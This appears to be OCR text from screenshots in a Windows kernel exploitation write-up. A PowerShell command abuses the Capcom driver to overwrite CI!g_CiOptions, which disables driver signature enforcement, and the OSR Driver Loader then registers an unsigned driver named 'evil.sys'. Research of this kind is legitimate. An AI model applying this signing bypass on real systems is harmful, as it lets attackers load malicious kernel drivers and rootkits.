 Windows PowerShell
PS C:\Users\b33f> Capcom-DriverSigning -SetValue 8
[+] CI!CiInitialize: FFFFF801B8B82110
[+] CI!CipInitialize: FFFFF801B8B82924
[+] CI!g_CiOptions: FFFFF801B8B79B50
[+] Current CiOptions Value: 6
[!] New CiOptions Value: 8
PS C:\Users\b33f>
OSRLOADER
The operation completed successfully.
OK
OSR Driver Loader
Open Systems Resources, Inc.
105 Route 101A Suite 19
Amherst, NH 03031
Ph: (603) 595-6500
Fax: (603) 595-6503
Ver: V3.0 - Sept 6, 2007
Exit
Help
ServiceGroupOrder
Active Services
Registry Key: evil
Driver Path: C:\Users\b33f\Desktop\evil.sys Browse
Driver Version:
Driver Size: 20168 Bytes
Driver File Time: Tuesday, January 10, 2017 15:11:57
Display Name: evil
Service Start: Demand
Load Group: None Group Load Order
Order In Group: 1 Type: Driver Error: Normal
Depend On Group(s): AudioGroup
Base
Boot Bus Extender
Boot File System
Last Status: Windows cannot verify the digital signature for this file. A
MiniFilter Settings
Default Instance: Altitude: 0
AltitudeAndFlags
Flags: 0
Register Service Unregister Service Start Service Stop Service